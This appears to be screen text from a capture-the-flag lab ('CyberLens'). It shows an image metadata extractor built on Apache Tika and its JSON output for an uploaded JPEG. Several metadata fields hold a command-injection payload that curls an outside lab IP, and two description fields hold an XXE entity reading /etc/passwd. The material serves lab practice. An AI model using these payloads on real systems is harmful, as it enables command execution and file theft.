 CyberLens: Unveiling the Hid
cyberlens.thm/about.html
CyberLens Image Extractor
In this labyrinthine realm of cybersecurity, we have mastered the
arcane arts of metadata extraction, the all-seeing eye that gazes
into the depths of files, extracting their hidden truths. With the
CyberLens Image Extractor as our trusty sidekick, we delve into the
very fabric of digital images, peeling back layers of metadata to
expose the unseen stories they yearn to tell.
Browse... cutedog.jpeg Get Metadata
{
"Comments": "$(curl http://10.8.20.150)",
"Component 1": "Y component: Quantization table 0, Sampling
factors 2 horiz/2 vert",
"Component 2": "Cb component: Quantization table 1, Sampling
factors 1 horiz/1 vert",
"Component 3": "Cr component: Quantization table 1, Sampling
factors 1 horiz/1 vert",
"Compression Type": "Baseline",
"Content-Type": "image/jpeg",
"Data Precision": "8 bits",
"File Modified Date": "Wed Sep 25 22:38:48 +00:00 2024",
"File Name": "apache-tika-1724270251487192282.tmp",
"File Size": "6980 bytes",
"Image Height": "168 pixels",
"Image Width": "179 pixels",
"JPEG Comment": "$(curl http://10.8.20.150)",
"Number of Components": "3",
"Number of Tables": "4 Huffman tables",
"Resolution Units": "none",
"Thumbnail Height Pixels": "0",
"Thumbnail Width Pixels": "0",
"X Resolution": "1 dot",
"X-Parsed-By": [
"org.apache.tika.parser.DefaultParser",
"org.apache.tika.parser.jpeg.JpegParser"
],
"XMP Value Count": "3",
"Y Resolution": "1 dot",
"comment": "$(curl http://10.8.20.150)",
"dc:description": "<?xml version=\"1.0\" encoding=\"ISO-8859-1
\"?>\n<!DOCTYPE foo [ <!ELEMENT foo ANY >\n<!ENTITY xxe
SYSTEM \"file:///etc/passwd\" >]>\n<foo>&xxe;</foo>",
"description": "<?xml version=\"1.0\" encoding=\"ISO-8859-1
\"?>\n<!DOCTYPE foo [ <!ELEMENT foo ANY >\n<!ENTITY xxe
SYSTEM \"file:///etc/passwd\" >]>\n<foo>&xxe;</foo>",
"language": "",
"tiff:BitsPerSample": "8",
"tiff:ImageLength": "168",
"tiff:ImageWidth": "179",
"w:comments": "$(curl http://10.8.20.150)"